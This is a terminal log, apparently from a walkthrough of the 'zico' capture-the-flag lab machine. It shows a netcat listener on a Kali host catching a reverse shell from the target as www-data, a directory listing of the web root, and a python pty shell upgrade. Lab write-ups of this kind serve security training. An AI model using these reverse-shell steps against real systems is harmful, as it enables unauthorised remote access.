 root@kali:~# nc -lvvp 1337
listening on [any] 1337 ...
192.168.1.117: inverse host lookup failed: Unknown host
connect to [192.168.1.114] from (UNKNOWN) [192.168.1.117] 35508
whoami
www-data
ls -al
total 72
drwxr-xr-x  8 root root 4096 Jun  8 19:19 .
drwxr-xr-x 12 root root 4096 Jun  8 13:06 ..
-rwxrwxrwx  1 root root 1094 Jun  8 14:42 LICENSE
-rwxrwxrwx  1 root root 1533 Jun  8 14:42 README.md
drwxrwxrwx  2 root root 4096 Jun  8 14:42 css
drwxrwxrwx  2 root root 4096 Jun  8 16:09 dbadmin
-rwxrwxrwx  1 root root 3132 Jun  8 14:42 gulpfile.js
drwxrwxrwx  3 root root 4096 Jun  8 14:42 img
-rwxrwxrwx  1 root root 7970 Jun  8 19:18 index.html
drwxrwxrwx  2 root root 4096 Jun  8 14:42 js
drwxrwxrwx  2 root root 4096 Jun  8 14:42 less
-rwxrwxrwx  1 root root  789 Jun  8 14:42 package.json
-rwxrwxrwx  1 root root 8355 Jun  8 19:17 tools.html
drwxrwxrwx  7 root root 4096 Jun  8 14:42 vendor
-rwxrwxrwx  1 root root   61 Jun  8 17:07 view.php
python -c "import pty; pty.spawn('/bin/bash')"
www-data@zico:/var/www$